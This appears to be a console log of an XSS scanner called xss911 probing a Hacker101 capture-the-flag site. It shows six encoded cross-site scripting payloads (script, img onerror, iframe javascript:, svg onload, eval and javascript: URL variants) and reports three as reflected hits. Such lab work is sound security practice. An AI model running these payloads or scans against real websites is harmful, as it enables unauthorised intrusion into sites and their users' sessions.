 ~/Tool/xss911$ python3 xss911.py -u https://9d23d5167f10a739b2d0f6b05bd50c77.ctf.hacker101.com/page/create -t reflective -a encoded -v
xss911
[03:41:40] [INFO] VERBOSE MODE: Showing all logs
[03:41:40] [INFO] Scanning for reflective XSS on https://9d23d5167f10a739b2d0f6b05bd50c77.ctf.hacker101.com/page/create
[03:41:40] [INFO] Loading reflective payloads for action: encoded
[03:41:40] [INFO] Loading payloads for reflective with action: encoded
[03:41:40] [INFO] Encoding payloads for reflective
[03:41:40] [INFO] Reading payloads from lib/payloads/raw/reflective.txt
[03:41:40] [INFO] Saving payloads to lib/payloads/encoded/reflective.txt
[03:41:40] [INFO] Reading payloads from lib/payloads/encoded/reflective.txt
[03:41:40] [PAYLOAD] Loaded 59 payloads for type: reflective and action: encoded
[03:41:40] [TRAFFIC OUT] Starting reflective XSS scan on https://9d23d5167f10a739b2d0f6b05bd50c77.ctf.hacker101.com/page/create
[03:41:41] [TRAFFIC OUT] Sending payload: %u0025%u0033%u0043%u0073%u0063%u0072%u0069%u0070%u0074%u0025%u0033%u0045%u0061%u006C%u0065%u0072%u0074%u0025%u0032%u0038%u0025%u0
032%u0037%u0058%u0053%u0053%u0025%u0032%u0037%u0025%u0032%u0039%u0025%u0033%u0043%u002F%u0073%u0063%u0072%u0069%u0070%u0074%u0025%u0033%u0045 to https://9d23d5167f10a739b2
d0f6b05bd50c77.ctf.hacker101.com/page/create
[03:41:41] [TRAFFIC IN] Received response from https://9d23d5167f10a739b2d0f6b05bd50c77.ctf.hacker101.com/page/create with status 500
[03:41:41] [DEBUG] No XSS or script execution detected with payload: %u0025%u0033%u0043%u0073%u0063%u0072%u0069%u0070%u0074%u0025%u0033%u0045%u0061%u006C%u0065%u0072%u0074
%u0025%u0032%u0038%u0025%u0032%u0037%u0058%u0053%u0053%u0025%u0032%u0037%u0025%u0032%u0039%u0025%u0033%u0043%u002F%u0073%u0063%u0072%u0069%u0070%u0074%u0025%u0033%u0045
URL: https://9d23d5167f10a739b2d0f6b05bd50c77.ctf.hacker101.com/page/create
[03:41:41] [TRAFFIC OUT] Sending payload: %u0025%u0033%u0043%u0069%u006D%u0067%u0025%u0032%u0030%u0073%u0072%u0063%u0025%u0033%u0044%u0078%u0025%u0032%u0030%u006F%u006E%u0
065%u0072%u0072%u006F%u0072%u0025%u0033%u0044%u0061%u006C%u0065%u0072%u0074%u0025%u0032%u0038%u0025%u0032%u0037%u0058%u0053%u0053%u0025%u0032%u0037%u0025%u0032%u0039%u0025
%u0033%u0045 to https://9d23d5167f10a739b2d0f6b05bd50c77.ctf.hacker101.com/page/create
[03:41:41] [TRAFFIC IN] Received response from https://9d23d5167f10a739b2d0f6b05bd50c77.ctf.hacker101.com/page/create with status 500
[03:41:41] [DEBUG] No XSS or script execution detected with payload: %u0025%u0033%u0043%u0069%u006D%u0067%u0025%u0032%u0030%u0073%u0072%u0063%u0025%u0033%u0044%u0078%u0025
%u0032%u0030%u006F%u006E%u0065%u0072%u0072%u006F%u0072%u0025%u0033%u0044%u0061%u006C%u0065%u0072%u0074%u0025%u0032%u0038%u0025%u0032%u0037%u0058%u0053%u0053%u0025%u0032%u0
037%u0025%u0032%u0039%u0025%u0033%u0045
URL: https://9d23d5167f10a739b2d0f6b05bd50c77.ctf.hacker101.com/page/create
[03:41:41] [TRAFFIC OUT] Sending payload: %u0025%u0033%u0043%u0069%u0066%u0072%u0061%u006D%u0065%u0025%u0032%u0030%u0073%u0072%u0063%u0025%u0033%u0044%u0025%u0032%u0037%u0
06A%u0061%u0076%u0061%u0073%u0063%u0072%u0069%u0070%u0074%u0025%u0033%u0041%u0061%u006C%u0065%u0072%u0074%u0025%u0032%u0038%u0031%u0025%u0032%u0039%u0025%u0032%u0037%u0025
%u0033%u0045%u0025%u0033%u0043%u002F%u0069%u0066%u0072%u0061%u006D%u0065%u0025%u0033%u0045 to https://9d23d5167f10a739b2d0f6b05bd50c77.ctf.hacker101.com/page/create
[03:41:41] [TRAFFIC IN] Received response from https://9d23d5167f10a739b2d0f6b05bd50c77.ctf.hacker101.com/page/create with status 500
[03:41:41] [DEBUG] No XSS or script execution detected with payload: %u0025%u0033%u0043%u0069%u0066%u0072%u0061%u006D%u0065%u0025%u0032%u0030%u0073%u0072%u0063%u0025%u0033
%u0044%u0025%u0032%u0037%u006A%u0061%u0076%u0061%u0073%u0063%u0072%u0069%u0070%u0074%u0025%u0033%u0041%u0061%u006C%u0065%u0072%u0074%u0025%u0032%u0038%u0031%u0025%u0032%u0
039%u0025%u0032%u0037%u0025%u0033%u0045%u0025%u0033%u0043%u002F%u0069%u0066%u0072%u0061%u006D%u0065%u0025%u0033%u0045
URL: https://9d23d5167f10a739b2d0f6b05bd50c77.ctf.hacker101.com/page/create
[03:41:47] [TRAFFIC OUT] Sending payload: %u0025%u0033%u0043%u0073%u0076%u0067%u0025%u0032%u0030%u006F%u006E%u006C%u006F%u0061%u0064%u0025%u0033%u0044%u0061%u006C%u0065%u0
072%u0074%u0025%u0032%u0038%u0025%u0032%u0037%u0058%u0053%u0053%u0025%u0032%u0037%u0025%u0032%u0039%u0025%u0033%u0045 to https://9d23d5167f10a739b2d0f6b05bd50c77.ctf.hacke
r101.com/page/10
[03:41:47] [TRAFFIC IN] Received response from https://9d23d5167f10a739b2d0f6b05bd50c77.ctf.hacker101.com/page/10 with status 200
[03:41:47] [PAYLOAD] Reflected XSS found with payload: %u0025%u0033%u0043%u0073%u0076%u0067%u0025%u0032%u0030%u006F%u006E%u006C%u006F%u0061%u0064%u0025%u0033%u0044%u0061%u
006C%u0065%u0072%u0074%u0025%u0032%u0038%u0025%u0032%u0037%u0058%u0053%u0053%u0025%u0032%u0037%u0025%u0032%u0039%u0025%u0033%u0045
URL: https://9d23d5167f10a739b2d0f6b05bd50c77.ctf.hacker101.com/page/10
[03:41:52] [TRAFFIC OUT] Sending payload: %u0065%u0076%u0061%u006C%u0025%u0032%u0038%u0025%u0032%u0032%u0061%u006C%u0065%u0072%u0074%u0025%u0032%u0038%u0025%u0032%u0037%u0
058%u0053%u0053%u0025%u0032%u0037%u0025%u0032%u0039%u0025%u0032%u0032%u0025%u0032%u0039 to https://9d23d5167f10a739b2d0f6b05bd50c77.ctf.hacker101.com/page/11
[03:41:52] [TRAFFIC IN] Received response from https://9d23d5167f10a739b2d0f6b05bd50c77.ctf.hacker101.com/page/11 with status 200
[03:41:52] [PAYLOAD] Reflected XSS found with payload: %u0065%u0076%u0061%u006C%u0025%u0032%u0038%u0025%u0032%u0032%u0061%u006C%u0065%u0072%u0074%u0025%u0032%u0038%u0025%u
0032%u0037%u0058%u0053%u0053%u0025%u0032%u0037%u0025%u0032%u0039%u0025%u0032%u0032%u0025%u0032%u0039
URL: https://9d23d5167f10a739b2d0f6b05bd50c77.ctf.hacker101.com/page/11
[03:41:52] [TRAFFIC OUT] Sending payload: %u006A%u0061%u0076%u0061%u0073%u0063%u0072%u0069%u0070%u0074%u0025%u0033%u0041%u0061%u006C%u0065%u0072%u0074%u0025%u0032%u0038%u0
025%u0032%u0037%u0058%u0053%u0053%u0025%u0032%u0037%u0025%u0032%u0039 to https://9d23d5167f10a739b2d0f6b05bd50c77.ctf.hacker101.com/page/12
[03:41:52] [TRAFFIC IN] Received response from https://9d23d5167f10a739b2d0f6b05bd50c77.ctf.hacker101.com/page/12 with status 200
[03:41:52] [PAYLOAD] Reflected XSS found with payload: %u006A%u0061%u0076%u0061%u0073%u0063%u0072%u0069%u0070%u0074%u0025%u0033%u0041%u0061%u006C%u0065%u0072%u0074%u0025%u
0032%u0038%u0025%u0032%u0037%u0058%u0053%u0053%u0025%u0032%u0037%u0025%u0032%u0039